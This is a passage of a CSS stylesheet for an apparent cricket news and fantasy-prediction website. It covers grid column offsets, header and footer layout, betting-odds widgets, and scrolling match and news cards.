  .col-sm-offset-23 {

    margin-left: 95.83333333%;

  }

  .col-sm-offset-22 {

    margin-left: 91.66666667%;

  }

  .col-sm-offset-21 {

    margin-left: 87.5%;

  }

  .col-sm-offset-20 {

    margin-left: 83.33333333%;

  }

  .col-sm-offset-19 {

    margin-left: 79.16666667%;

  }

  .col-sm-offset-18 {

    margin-left: 75%;

  }

  .col-sm-offset-17 {

    margin-left: 70.83333333%;

  }

  .col-sm-offset-16 {

    margin-left: 66.66666667%;

  }

  .col-sm-offset-15 {

    margin-left: 62.5%;

  }

  .col-sm-offset-14 {

    margin-left: 58.33333333%;

  }

  .col-sm-offset-13 {

    margin-left: 54.16666667%;

  }

  .col-sm-offset-12 {

    margin-left: 50%;

  }

  .col-sm-offset-11 {

    margin-left: 45.83333333%;

  }

  .col-sm-offset-10 {

    margin-left: 41.66666667%;

  }

  .col-sm-offset-9 {

    margin-left: 37.5%;

  }

  .col-sm-offset-8 {

    margin-left: 33.33333333%;

  }

  .col-sm-offset-7 {

    margin-left: 29.16666667%;

  }

  .col-sm-offset-6 {

    margin-left: 25%;

  }

  .col-sm-offset-5 {

    margin-left: 20.83333333%;

  }

  .col-sm-offset-4 {

    margin-left: 16.66666667%;

  }

  .col-sm-offset-3 {

    margin-left: 12.5%;

  }

  .col-sm-offset-2 {

    margin-left: 8.33333333%;

  }

  .col-sm-offset-1 {

    margin-left: 4.16666667%;

  }

  .col-sm-offset-0 {

    margin-left: 0%;

  }

}

@media (min-width: 992px) {

  .col, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md-13, .col-md-14, .col-md-15, .col-md-16, .col-md-17, .col-md-18, .col-md-19, .col-md-20, .col-md-21, .col-md-22, .col-md-23, .col-md-24 {

    float: left;

  }

  .col-md-24 {

    width: 100%;

  }

  .col-md-23 {

    width: 95.83333333%;

  }

  .col-md-22 {

    width: 91.66666667%;

  }

  .col-md-21 {

    width: 87.5%;

  }

  .col-md-20 {

    width: 83.33333333%;

  }

  .col-md-19 {

    width: 79.16666667%;

  }

  .col-md-18 {

    width: 75%;

  }

  .col-md-17 {

    width: 70.83333333%;

  }

  .col-md-16 {

    width: 66.66666667%;

  }

  .col-md-15 {

    width: 62.5%;

  }

  .col-md-14 {

    width: 58.33333333%;

  }

  .col-md-13 {

    width: 54.16666667%;

  }

  .col-md-12 {

    width: 50%;

  }

  .col-md-11 {

    width: 45.83333333%;

  }

  .col-md-10 {

    width: 41.66666667%;

  }

  .col-md-9 {

    width: 37.5%;

  }

  .col-md-8 {

    width: 33.33333333%;

  }

  .col-md-7 {

    width: 29.16666667%;

  }

  .col-md-6 {

    width: 25%;

  }

  .col-md-5 {

    width: 20.83333333%;

  }

  .col-md-4 {

    width: 16.66666667%;

  }

  .col-md-3 {

    width: 12.5%;

  }

  .col-md-2 {

    width: 8.33333333%;

  }

  .col-md-1 {

    width: 4.16666667%;

  }

  .col-md-pull-24 {

    right: 100%;

  }

  .col-md-pull-23 {

    right: 95.83333333%;

  }

  .col-md-pull-22 {

    right: 91.66666667%;

  }

  .col-md-pull-21 {

    right: 87.5%;

  }

  .col-md-pull-20 {

    right: 83.33333333%;

  }

  .col-md-pull-19 {

    right: 79.16666667%;

  }

  .col-md-pull-18 {

    right: 75%;

  }

  .col-md-pull-17 {

    right: 70.83333333%;

  }

  .col-md-pull-16 {

    right: 66.66666667%;

  }

  .col-md-pull-15 {

    right: 62.5%;

  }

  .col-md-pull-14 {

    right: 58.33333333%;

  }

  .col-md-pull-13 {

    right: 54.16666667%;

  }

  .col-md-pull-12 {

    right: 50%;

  }

  .col-md-pull-11 {

    right: 45.83333333%;

  }

  .col-md-pull-10 {

    right: 41.66666667%;

  }

  .col-md-pull-9 {

    right: 37.5%;

  }

  .col-md-pull-8 {

    right: 33.33333333%;

  }

  .col-md-pull-7 {

    right: 29.16666667%;

  }

  .col-md-pull-6 {

    right: 25%;

  }

  .col-md-pull-5 {

    right: 20.83333333%;

  }

  .col-md-pull-4 {

    right: 16.66666667%;

  }

  .col-md-pull-3 {

    right: 12.5%;

  }

  .col-md-pull-2 {

    right: 8.33333333%;

  }

  .col-md-pull-1 {

    right: 4.16666667%;

  }

  .col-md-pull-0 {

    right: auto;

  }

  .col-md-push-24 {

    left: 100%;

  }

  .col-md-push-23 {

    left: 95.83333333%;

  }

  .col-md-push-22 {

    left: 91.66666667%;

  }

  .col-md-push-21 {

    left: 87.5%;

  }

  .col-md-push-20 {

    left: 83.33333333%;

  }

  .col-md-push-19 {

    left: 79.16666667%;

  }

  .col-md-push-18 {

    left: 75%;

  }

  .col-md-push-17 {

    left: 70.83333333%;

  }

  .col-md-push-16 {

    left: 66.66666667%;

  }

  .col-md-push-15 {

    left: 62.5%;

  }

  .col-md-push-14 {

    left: 58.33333333%;

  }

  .col-md-push-13 {

    left: 54.16666667%;

  }

  .col-md-push-12 {

    left: 50%;

  }

  .col-md-push-11 {

    left: 45.83333333%;

  }

  .col-md-push-10 {

    left: 41.66666667%;

  }

  .col-md-push-9 {

    left: 37.5%;

  }

  .col-md-push-8 {

    left: 33.33333333%;

  }

  .col-md-push-7 {

    left: 29.16666667%;

  }

  .col-md-push-6 {

    left: 25%;

  }

  .col-md-push-5 {

    left: 20.83333333%;

  }

  .col-md-push-4 {

    left: 16.66666667%;

  }

  .col-md-push-3 {

    left: 12.5%;

  }

  .col-md-push-2 {

    left: 8.33333333%;

  }

  .col-md-push-1 {

    left: 4.16666667%;

  }

  .col-md-push-0 {

    left: auto;

  }

  .col-md-offset-24 {

    margin-left: 100%;

  }

  .col-md-offset-23 {

    margin-left: 95.83333333%;

  }

  .col-md-offset-22 {

    margin-left: 91.66666667%;

  }

  .col-md-offset-21 {

    margin-left: 87.5%;

  }

  .col-md-offset-20 {

    margin-left: 83.33333333%;

  }

  .col-md-offset-19 {

    margin-left: 79.16666667%;

  }

  .col-md-offset-18 {

    margin-left: 75%;

  }

  .col-md-offset-17 {

    margin-left: 70.83333333%;

  }

  .col-md-offset-16 {

    margin-left: 66.66666667%;

  }

  .col-md-offset-15 {

    margin-left: 62.5%;

  }

  .col-md-offset-14 {

    margin-left: 58.33333333%;

  }

  .col-md-offset-13 {

    margin-left: 54.16666667%;

  }

  .col-md-offset-12 {

    margin-left: 50%;

  }

  .col-md-offset-11 {

    margin-left: 45.83333333%;

  }

  .col-md-offset-10 {

    margin-left: 41.66666667%;

  }

  .col-md-offset-9 {

    margin-left: 37.5%;

  }

  .col-md-offset-8 {

    margin-left: 33.33333333%;

  }

  .col-md-offset-7 {

    margin-left: 29.16666667%;

  }

  .col-md-offset-6 {

    margin-left: 25%;

  }

  .col-md-offset-5 {

    margin-left: 20.83333333%;

  }

  .col-md-offset-4 {

    margin-left: 16.66666667%;

  }

  .col-md-offset-3 {

    margin-left: 12.5%;

  }

  .col-md-offset-2 {

    margin-left: 8.33333333%;

  }

  .col-md-offset-1 {

    margin-left: 4.16666667%;

  }

  .col-md-offset-0 {

    margin-left: 0%;

  }

}

.container-fluid:before,

.container-fluid:after,

.row:before,

.row:after {

  content: " ";

  display: table;

}

.container-fluid:after,

.row:after {

  clear: both;

}

.pull-right {

  float: right !important;

}

.pull-left {

  float: left !important;

}

*,

*:before,

*:after {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box;

}



@media (min-width: 768px) and (max-width: 1024px){

  .mobile-header .left-listing-data, .mobile-header .logo, .mobile-header .header_rightside{	

    display: flex !important;	

  }	

  #mainmenu{	

    padding-top: 0 !important;	

    }	

  #header .mobile-header{	

    display: flex !important;	

    padding-bottom: 0 !important;	

  }	

  .sitetitle.hide-mob{	

    display: none;	

  }

  .hide-mob{

    display: none !important;

  }

  .hide-desk{

    display: block !important;

  }

  .mainMenuToggle{

    display: block;

  }

  #mainmenu .in_mobile_header  .header_rightside div{

    display: block;

    font-size: 13px;

    padding: 10px 15px;

    border-bottom: 1px solid #eee;

  }

  #mainmenu .in_mobile_header .header_rightside div.moodchnge span{

    float: right;

    padding: 1px;

  }

  #mainmenu .in_mobile_header .header_rightside div i.fa-cog{

    float: right;

  }

  #mainmenu .in_mobile_header .header_rightside div.moodchnge i.active{

    background: #69e984;

  }

  #mainmenu .in_mobile_header .header_rightside {

      display: block;

      float: none;

      background: #fff;

  }

  #mynewmenu ul.entity_game_listing li a img{

    margin-right: 0;

    height: 25px;

  }

  #header {

    position: relative;

    text-align: center;

  }

  #mainmenu{

    width: 99%;

  }

  #mynewmenu.notShowtoggle,

  #sub-footer.notShowtoggle,

  #footer.notShowtoggle,

  .sub-footer-powered.notShowtoggle,

  #container.notShowtoggle{

    display: none;

  }

  .mainMenuToggle{

    padding: 16px 30px;

  }

  #mynewmenu .entity_game_listing{

    margin: 0;

  }

  #header .logo.hide-desk img{

    height: 45px;

  }

  

}

.article{

  padding: 10px 20px;

  background: #fff;

}

#mynewmenu .entity_game_listing li:hover .menumenu, #mynewmenu .entity_game_listing li:focus .menumenu{

  position: fixed;

  display: block;

}

#mynewmenu .menumenu{

  position: fixed;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 107px;

  padding: 5px;

  margin: 8px 0 0;

  font-size: 14px;

  text-align: left;

  list-style: none;

  background-clip: padding-box;

  border: 1px solid #ccc;

  border-radius: 4px;

  box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

  background: #fff;

}

#mynewmenu .menumenu:hover{

  position: fixed;

  display: table-cell;

}

#mynewmenu .menumenu:before, #mynewmenu .menumenu:after{

  bottom: 100%;

  left: 15%;

  border: solid transparent;

  content: " ";

  height: 0;

  width: 0;

  position: absolute;

  pointer-events: none;

}

#mynewmenu .menumenu:before {

  border-color: rgba(194, 225, 245, 0);

  border-bottom-color: #3b3b3b;

  border-width: 12px;

}

#mynewmenu .menumenu:after {

  border-color: rgba(194, 225, 245, 0);

  border-bottom-color: #fff;

  border-width: 12px;

}

#mynewmenu .menumenu::before:hover,

#mynewmenu .menumenu::after:hover{

  position: fixed;

  display: block;

}

#mynewmenu ul.entity_game_listing ul.menumenu a{

  padding: 7px 5px;

  color: #333;

  text-transform: none;

  background:transparent ;

  display: inherit;

}

#mynewmenu ul.entity_game_listing ul.menumenu a:hover{

  color: #0275d8;

}

#mynewmenu ul.entity_game_listing ul.menumenu a img{

  filter: unset;

}

@media (max-width: 767px) {

  #mynewmenu .entity_game_listing li:hover .menumenu{

    right: 0%;

  }

  #mynewmenu .menumenu:before,

  #mynewmenu .menumenu:after{

      right: 3%;

      left: unset;

  }

}





ul.breadcrumb {

  padding: 10px 10px;

  list-style: none;

  margin: 0;

  margin-bottom: 5px;

}

ul.breadcomb-bg-none {

  background:none;

}

ul.breadcrumb.forhome{

  padding: 0 10px;

  background: #dce0e4;

}



ul.breadcrumb li {

  display: inline;

  font-size: 12px;

}

ul.breadcrumb li+li:before {

  padding: 1px 8px;

  color: #333;

  content: "\003E";

  font-size: 9px;

}

ul.breadcrumb li a {

  color: #0275d8;

  text-decoration: none;

}

ul.breadcrumb li a:hover {

  color: #01447e;

  text-decoration: underline;

}

.pageh1title{

  margin: 0;

  font-size: 12px;

  text-align: left;

  display: inline;

  font-weight: 400;

  color: #333;

}



/*  header image and  name*/

#header .sitetitle{

	float: left;

    color: #fff;

	padding-left: 15px;

}

#header .sitetitle a{

	color: #fff;

	font-size:26px;

    font-weight: 600;

}

#footer{	

  background-image: url('assets/images/BG2.png');	

  background-repeat:no-repeat;	

  background-size: 100% 100%;	

}

#footer .row.tt11 .sitetitle a{

	color: #fff;

}

#header .sitetitle{

	float: left;

  color: #fff;

	padding-left: 8px;

}

#header .sitetitle a{

	color: #fff;

	font-size:26px;

  font-weight: 800;

}

#footer .row.tt11 .sitetitle{

  font-size: 22px;

  font-weight: 600;

  float: left;

  margin-left: 15px;

  line-height: 39px;

}

#footer .row.tt11 .newsHead{

  font-size: 22px;

  float: right;

  line-height: 39px;

  color: #fff;

}

#footer .row.tt11 .newsHead a{

  color: #fff;

}

#footer .row.tt11 .custom-logo-link img{

  width: 40px;

  height: auto;

}

#footer .row.tt11 .custom-logo-link{

  float: left;

}



#footer .row.tt11 .sitetitle a{

	color: #fff;

}

#footer .row.tt11.iconfooter{

	padding: 20px 34%;

}

@media (max-width: 1024px){

	#header .sitetitle{

		float: none;

		position: absolute;

		padding: 0;

		top: 13%;

		left: 39%;

	}

	#header .sitetitle a{

		font-size: 24px;

		text-transform: none;

	}



	#footer .row.tt11.iconfooter{

		padding: 20px 27%;

	}

	#footer .row.tt11 .sitetitle{

		bottom: 5%;

		left: 38%;

		font-size: 30px;

	}

}

@media (max-width: 767px){

	#header .sitetitle{

		float: none;

		position: absolute;

		padding: 0;

		top: 13%;

		left: 28%;

	}

	#header .sitetitle a{

		font-size: 24px;

		text-transform: none;

	}

	#header .sitetitle.inmainmenu{

		top: 13px;

	}

	#footer .row.tt11.iconfooter{

		padding: 10px 8%;

	}

	#footer .row.tt11 .sitetitle{

		bottom: 1%;

		left: 28%;

		font-size: 30px;

	}

}



.article.smallSizePostArtical{

  width: 68%;

}

.article .post-content a,

.article .post-content .link_tag,

.article.smallSizePostArtical .post-content a{

  color: #007cba;

}

#right_side_for_matches_js a{

  color: #000;

}

.fanta-some-adds h3{

    color: #fff;

    line-height: 25px;

    line-height: 40px;

    background: #2B60C2;

    text-align: center;

}

.fanta-some-adds table th,

.fanta-some-adds table td{

    text-align: center;

    border: 1px solid #DCDCDC;

}

.fanta-some-adds table tr th{

    background: #FAF8F8;

    font-weight: bold;

}

.fanta-some-adds table td a{

    background: #2B60C2;

    border-radius: 7px;

    color: #fff !important;

    padding: 5px 20px;

}

.my-telegram-join{

  width: 100%;

  text-align: center;

}

.my-telegram-join img{

  width: 50%;

  margin: 20px auto;

}

.entity-match-prediction-pages a.liketext-links:hover,

.entity-match-prediction-pages a.liketext-links{

  text-decoration: none !important;

  border-bottom: none;

  display: contents;

    font-size: 17px;

    color: #1a73e8;

}

@media (max-width: 767px){

  .fanta-some-adds table td a{

    padding: 5px 5px;

    font-size: 10px;

  }

}

/* css for 1x bet loader on match center page */

.entity-1x-bet-odds{

  display: flex;

  justify-content: space-around;

  padding: 5px 3px;

}

.entity-1x-bet-odds .bet-logo{

  width: 20%;

  padding-left: 8px;

}

.entity-1x-bet-odds .bet-logo img{

  width: 80px;

  height: 30px;

  border-radius: 5px;

}

.entity-1x-bet-odds .bet-title{

  width: 30%;

  padding-top: 5px;

}

.entity-1x-bet-odds .bet-odds{

  width: 20%;

  display: flex;

  justify-content: space-between;

  margin: 0px 5px;

  border: 1px solid #eee;

  border-radius: 5px;

  padding: 5px 10px;

  font-size: 11px;

  color: #444;

  line-height: 20px;

}

.entity-1x-bet-odds.game-soccer .bet-odds{

  width: 15%;

  padding: 5px 4px;

}

.entity-1x-bet-odds .bet-odds .bet-value{

  font-weight: bold;

  font-size: 11px;

}

.entity-1x-bet-odds .bet-title a{

  background: #0f3cad;

  padding: 5px 5px;

  border-radius: 5px;

  line-height: 24px;

  color: #fff;

  font-size: 9px;

  text-transform: uppercase;

  font-weight: bold;

}

@media (max-width: 767px){

  .entity-1x-bet-odds .bet-logo{

    padding-left: 2px;

  }

  .entity-1x-bet-odds .bet-logo img{

    width: 70px;

  }

  .entity-1x-bet-odds .bet-title{

    width: 40%;

    text-align: center;

  }

  .entity-1x-bet-odds.game-soccer .bet-logo{

    width: 15%;

  }

  .entity-1x-bet-odds.game-soccer .bet-logo img{

    width: 47px;

  }

}

/* css for copy clipboard */

.copy-tag{

    padding: 10px 0 10px 30px;

    background-color: rgba(0,0,0,.05);

    font-family: inherit;

    font-weight: 600;

    max-width: 100%;

    margin: 5px 0;

    color: #222;

}

.copy-tag button{

    text-decoration: none;

    background: #e1e3e8;

    color: #424242;

    cursor: pointer;

    font-size: 14px;

    font-weight: 500;

    border: none;

    line-height: 38px;

    width: 100px;

    float: right;

    margin-top: -10px;

    font-weight: 600;

}

.copy-tag button:hover{

  background: #caceda;

}



/* add for footer banner */

#footerAdd{

  position: fixed;

  bottom: 0;

  width: 100%;

  height: auto;

  text-align: center;

}

#footerAdd img{

  width: 60%;

  margin: 0 auto;

}

#footerAdd i{

  position: absolute;

  right: 19%;

  top: -19px;

  font-size: 15px;

  border: 2px solid #333;

  border-radius: 50%;

  width: 20px;

  height: 20px;

  color: #333;

  cursor: pointer

}

@media (max-width: 767px){

  #footerAdd img{

    width: 100%;

  }

  #footerAdd i{

    right: 0;

  }

  #footer{	

    background-image: url('assets/images/BG2-mb.png');	

  }

}



/* littlebutton css */

.little-sharebuttons ul{

  list-style: none;

  display: flex;

  float: right;

  padding: 0;

  margin: 0;

  margin-block-end: 0;

  margin-block-start: 0;

  padding-inline-start: 0;

}

.little-sharebuttons ul img{

  width: 30px;

  height: 30px;

}



/* littlebutton css */

.little-followBtns ul{

  list-style: none;

  display: flex;

  padding: 0;

  margin: 0;

  margin-block-end: 0;

  margin-block-start: 0;

  padding-inline-start: 0;

  justify-content: center;

}

.little-followBtns p{

  text-align: center;

}

.little-followBtns ul img{

  width: 50px;

  height:32px;

  margin-right: 10px;

}

#footer .little-followBtns p{

    display:none;

}

#footer .little-followBtns ul img{

  width: 40px;

  height: 40px;

  margin-right: 15px;

  background: #ffffff30;

  padding: 10px;

  border-radius: 6px;

}

#footer .bottomfooter .ft_links .little-followBtns li a{

  padding:0;

}

/*webstory home page css*/

body.page-template-default.page-id-229510 #content{

    background: #fff;

    padding: 15px;

    border-radius: 5px;

}

.ads-fantafeat-block img{

    width:100%;

}

/******

 Home Page Top Scroll Card 

 By Ikram

*********/

.ball-by-ball-event.match-live-data{

	  float: right;

    color: black;

	  font-size: 15px;

}

.card {

  display: inline-block;

  background: #fff;

  transition: .5s;

  margin: 0;

  border-radius: 7px;

  position: relative;

  width: 25%;

  border: 2px solid #D4D4D4;

}

.header-title {

  border-bottom: none;

  height: 2.3rem;

}

.card-header {

  margin-bottom: 0;

  background-color: #F5F5F5;

  border-bottom: 1px solid #D4D4D4;

  border-top-left-radius: 6px;

  border-top-right-radius: 6px;

  padding-left: 8px;

  display: flex;

  align-items: center;

}

.card-header .teamname{

  white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}

.card-header .mfftitle{

  white-space: nowrap;

}

.card-scroll {

  overflow-x:scroll;

  white-space: nowrap;

}

.card-scroll::-webkit-scrollbar {

  display: none;

}

.card-scroll {

  -ms-overflow-style: none;

  scrollbar-width: none;

}

.card-header .status-type{

  color: #fff;

  font-size: 12px;

  padding: 2px 5px;

  display: inline;

  border-radius: 3px;

  font-family:'Noto Sans',sans-serif;

  text-transform: capitalize;

}

.card-header .status-type[live],

.card-header .status-type[scheduled],

.card-header .status-type[fixture],

.card-header .status-type[upcoming],

.card-header .status-type[completed]{

    background-color: green;

    height: 19px;

    justify-content: center;

    display: flex;

    align-items: center;

}

.card-header .status-type[scheduled],

.card-header .status-type[fixture]{

    background-color: #8B8B8B;

}

.card-header .status-type[upcoming]{

    background-color: #8B8B8B;

    height: 19px;

    justify-content: center;

    display: flex;

    align-items: center;

}

.card-header .status-type[completed]{

  background-color: #E4112A;

}

.team_logo_control {

width:20px;

height:20px;

border-radius:100%

}

.teamname {

  margin-left: 4px;

  display: inline-block;

  font-size: 12px;

  font-family: 'Noto Sans',sans-serif;

}

.card-body {

  color: #444;

  padding: 20px;

  font-weight: 400;

  line-height: 33px;

}

.cricket-scrol-card-body {

    color: #444;

    padding:14px;

    font-weight: 400;

    line-height: 33px;

    margin-bottom: -14px;

  }

.card-body-title .team_name_show {

  font-size: 12px;

  font-weight: 600;

  position: absolute;

  margin-top: -5px;

  margin-left: 3px;

  font-family: 'Roboto', sans-serif;

}

.card-body-title .team-score-right {

  font-size: 12px;

  font-weight: 600;

  margin-top: -5px;

  margin-left: 3px;

  float:right;

  font-family: 'Roboto', sans-serif;

}

.card-foot-title {

  padding: 0.3rem 1.25rem;

  background-color: #FFFFFF;

  border-top: 1px solid rgba(0,0,0,.125);

  border-bottom-left-radius: 6px;

  border-bottom-right-radius: 6px;

}



.status-choose {

  color: #1b1bfc;

  font-size: 13px;

  display:flex;

  align-items: center;

  overflow: hidden;

}

.team-star-footer{

  margin-left: auto;

    color: #aaa2a2;

    width: 12px;

    text-align: right;

    display: flex;

}

#rounded-left-scroll {

  background-color: #fff;

  width: 38px;

  border-radius: 50%;

  height: 36px;

  box-shadow: 0px 0px 10px 0px #abb8c3;

  top:46%;

  position: absolute;

  margin-left: -5px;

  z-index: 1;

  cursor: pointer;

}

.left-scroll-btn {

  margin-left: 13px;

  margin-top: 1px;

  color: #f78da7;

  font-size: 23px;

}



.right-arrow-btn {

  margin-left: 16px;

  color: #f78da7;

  font-size: 23px;

  margin-top: 1px;

}



#rounded-right-scroll {

  background-color: #fff;

  width: 38px;

  border-radius: 50%;

  height: 36px;

  box-shadow: 0px 0px 10px 0px #abb8c3;

  top:46%;

  position: absolute;

  z-index: 1;

  right:0.3%;

  cursor: pointer;

}

.scroll-card-body-background{

  margin-bottom: 12px;

  border-radius: 8px;

}

.scroll-card-background-change{

  margin-top: 12px;

  background: white;

  padding: 6px;

}

/* Cricket */

.cricket-card-content{

  background: #fff;

  border:1px solid #D4D4D4;

  border-radius: 0.55rem;

  width: 100%;

  margin-bottom: 0.5rem;

}

.cricket-card-body .cricket-article-image:hover{

  color:#2C6EE2;

}

.cricket-card-header {

  padding: 0.5rem 1.25rem;

  margin-bottom: 0;

  margin-top:0;

  background-color:#2B2D42;

  border-bottom: 1px solid #D4D4D4;

  color:#FFFFFF;

  font-family: 'Roboto', sans-serif;

  font-size: 19px;

  font-weight: 600;

  border-top-left-radius: 6px;

  border-top-right-radius: 6px;

}

.cricket-article-image {

  display: flex;

  align-content: space-between;

  justify-content: space-evenly;

  padding-top:0px;

}

.text-description.article-title-show-in-grid {

  font-family: 'Noto Sans', sans-serif;

  font-size: 15px;

  font-weight: 500;

  line-height: 22.52px;

  margin-bottom: 0;

  color:#000;

}

.article-text-design{

  display: flex;

  flex-direction: column;

  justify-content: space-between;

}

.cricket-article-image img {

  width: 100px;

  height: 100px;

  border-radius: 5px;

  margin-right: 8px;

  margin-left: 5px;

  margin-top: 6px;

  margin-bottom: 6px;

  text-indent: -999999px;

}

.text-description{

  margin-top:2px;

}

.cricket_date_show{

  margin-top: -3px;

  color:#565676;

}

/********

Cricket Latest News

*********/

.cricket-latest-news {

  display: flex;

  line-height: 21.79px;

  font-family: 'Noto Sans', sans-serif;

  font-size: 13px;

  font-weight: 500;

  margin-bottom: -6px;

  border-bottom:  1px solid #f1e9e9;

  padding: 9px 10px 6px 5px;

}

.cricket-latest-news img {

  width: 80px;

  height: 80px;

  border-radius: 5px;

  text-indent: -999999px;

  margin: 4px;

  margin-left: 0;

  margin-right: 10px;

}

#content .latest-news-card .card-body a:last-child .cricket-latest-news{

  border-bottom: none;

}

.divide-line{

  border-top: 1px solid #f1e9e9;

  width: 112%;

  margin-left: -28px;

}

.cricket-latest-news .text-description{

  margin: 0;

}

.divide-line:last-child {

  display: none;

}

.loardMore{

  text-align: center;

  padding: 0px 0px 18px 0px;

}

.latest_news_cricket_date_show{

  color:#9395AC;

  margin: 0;

}

.article-load-more {

  display: inline-block;

  width: 50%;

  height: 33px;

  background-color: #FFECEE;

  padding: 5px;

  border: 1px solid #F96E7F;

  color: #F96E7F;

  border-radius: 5px;

  cursor: pointer;

  font-family: 'Noto Sans', sans-serif;

  font-size: 16px;

  font-weight: 600;

}

.article-load-more:hover{

    border: 1px solid #E4112A;

}

.emptydata{

  text-align: center;

}

.ad_image_controll img{

  width: 100%;

  border-radius: 12px;

  margin-top:6px;

  height:150px;

}

/* Twitter Trending */

.twitter-mob-view{

  margin-top:12px;

}

#trending-card-start {

    background: #fff;

    transition: .5s;

    border: 2px solid #D4D4D4;

    border-radius: 0.55rem;

    position: relative;

    width: 100%;

    margin-bottom:12px;

}

#trending-card-start .trending-main-card-body{

    padding:6px;

    line-height: 33px;

    display: flex;

}

.trending-card-body{

    padding: 0px 8px 0px 10px;

    line-height: 33px;

    margin-top: -12px;

}

.logo-div-section {

    background-color: #6c757d;

    width: 56px;

    border-radius: 50%;

    height: 56px;

    box-shadow: 0px 0px 10px 0px #abb8c3;

    margin-left: 12px;

    margin-top: 12px;

    display: flex;

}

.text-muted {

    color: #6c757d!important;

}

.trending-scard{

    width:22%;

}

.trending-image-logo {

    width: 30px;

    height: 30px;

    margin-left: 12px;

    margin-top: 13px;

    border-radius:100%;

}



.t_title {

    margin-left: 20px;

    margin-top: 5px;

}



.twitter-name {

    font-size: 12px;

    margin-top: -12px;

}



.twitter-image {

    width: 100%;

    height: 100%;

    border-radius: 10px;

}



#treding-scroll {

    overflow-x: auto;

    white-space: nowrap;

    margin-top: -8px;

    -ms-overflow-style: none;

    scrollbar-width: none;

}

#treding-scroll::-webkit-scrollbar {

  display: none;

}

#treding-left-scroll {

    background-color: #fff;

    width: 38px;

    border-radius: 50%;

    height: 36px;

    box-shadow: 0px 0px 10px 0px #abb8c3;

    margin-top:5rem;

    position: absolute;

    margin-left:-14px;

    z-index: 1;

}



#treding-right-scroll {

    background-color: #fff;

    width: 38px;

    border-radius: 50%;

    height: 36px;

    box-shadow: 0px 0px 10px 0px #abb8c3;

    margin-top:5rem;

    position: absolute;

    z-index: 1;

    right: 0.5%;

}



.left-scroll-treding-btn {

    margin-left: 13px;

    margin-top: 1px;

    color: #f78da7;

    font-size: 23px;

}



.right-arrow-treding-btn {

    margin-left: 16px;

    color: #f78da7;

    font-size: 23px;

    margin-top: 2px;

}



.t_title_text {

    word-break: break-word;

    font-family:'Noto Sans', sans-serif;

    font-size:14px;

    padding: 0px 0px 0px 8px;

    white-space: normal;

    line-height: 20px;

}

/* Cricket Page Featured  */

.entity-teams-info-player .entity-team-name-info{

  border:none;

}

.featured-card {

    display: inline-block;

    background: #fff;

    transition: .5s;

    border: 2px solid #D4D4D4;

    border-radius: 0.55rem;

    position: relative;

    margin-left: 5px;

    width: 30%;

}

.featured_heading {

  height: 50.3px;

  background: #2B2D42;

  border-top-left-radius: 3px;

  border-bottom-left-radius: 3px;

  z-index: 1;

}



.featured_heading::after {

  content: '';

    position: absolute;

    top: 0;

    right: 0;

    width: 0;

    height: 0;

    border-top: 26.9px solid transparent;

    border-bottom: 24px solid transparent;

    border-left: 11px solid #2B2D42;

    transform: translateX(100%);

}

.featured_heading h1{

    text-align: center;

    font-family:'Noto Sans', sans-serif;

    font-size:19px;

    font-weight:700;

    color:white;

    margin:13px 0 0 4px;

}

.featured_card{

    padding: 0px;

    background: white;

    margin-top: 12px;

}

.list-item-scrolling-background{

    background:#fff;

}

.list-item-scrolling-top{

    width: 100%;

    overflow:auto;

    white-space: nowrap;

    -ms-overflow-style: none;

    scrollbar-width: none;

  }

  .list-item-scrolling-top::-webkit-scrollbar {

  display: none;

}

  .bordered-list{

    margin-left: -32px;

    height: 25px;

  }

  .bordered-list .list-inline-item {

    display: inline-block;

    border: 1px solid #f8f9fa;

    padding: 6px 8px;

    margin-right: 8px;

    box-shadow: 0px 0px 2px 0px #abb8c3;

    border-radius: 14px;

    color: #abb8c3;

    font-size: 13px;

    font-family: 'Noto Sans', sans-serif;

    font-weight: 600;

    list-style-type: none;

    transition: transform 0.3s ease;

    margin-top: -3px;

}

.bordered-list .list-inline-item a {

  color: #abb8c3;

  text-decoration:none;

}

.bordered-list .list-inline-item a:hover {

  color:#2b2d42 !important;

  text-decoration:none;

}

#featured-rounded-right-scroll {

  background-color: #fff;

  width: 30px;

  border-radius: 50%;

  height: 30px;

  box-shadow: 0px 0px 10px 0px #abb8c3;

  margin-top: 11px;

  position: absolute;

  z-index: 1;

  right: 0.9%;

}

.featured-right-arrow-btn,

.featured-left-scroll-btn{

  color: #f78da7;

  font-size: 20px;

  text-align:center;

}

#featured-rounded-left-scroll {

  background-color: #fff;

  width: 30px;

  border-radius: 50%;

  height: 30px;

  box-shadow: 0px 0px 10px 0px #abb8c3;

  margin-top: 11px;

  position: absolute;

  /* margin-left: 13.3%; */

  z-index: 1;

}

.cricket-page-tab-pane{

    overflow-x:hidden;

}

.cricket-page-tab-container {

    display: flex;

    padding: 0px;

    margin-left: -19px;

}

.cricket-page-tab-buttons {

  display: flex;

  flex-direction: column;

  align-items: flex-start;

  border: none;

  outline: none;

  padding: 0 18px 0;

  font-size: 16px;

  margin-right: -21px;

}

.cricket-page-tab-button{

    width:140px;

    height: 36px;

    border: 1px solid #DCDDEC;

    margin-top:10px;

    border-radius:160px;

    background: linear-gradient(0deg, #FFFFFF, #FFFFFF);

    color:#9498BD;

    font-size: 14px;

    font-family:'Noto Sans', sans-serif;

    font-weight:600;

    cursor: pointer;



}

.cricket-page-tab-content {

  flex: 1;

  padding: 0 0px 0 20px;

  overflow-x: hidden;

  position:relative;

}

.cricket-page-tab-content.active {

  display: block;

}

.isActive {

    background: #E4112A;

    color: white;

}

.featured-tab-display-none{

    display:none;

}

.fballcardbody {

  display: flex;

  justify-content: center;

  align-items: center;

  flex-direction: row;

  text-align: center;

  padding: 24px 0;

}

.showtimedatefball p{

  font-family:'Noto Sans', sans-serif;

  font-weight:600;

  font-size:12px;

  justify-content: center;

  text-align: center;

  display: flex;

  align-items: center;

  color:#2B2D42;

  margin-top: -21px;

}

.teamAImageShowCommon img{

  width:25px;

  height:25px;

  border-radius:100%;

}

.teamBImageShowCommon img{

  width:25px;

  height:25px;

  border-radius:100%;

}

.teamANameShowCommon,.teamBNameShowCommon{

  font-family:'Noto Sans', sans-serif;

  font-weight:600;

  font-size:12px;

}

.teamAndTeamBscoreShow{

  padding:12px;

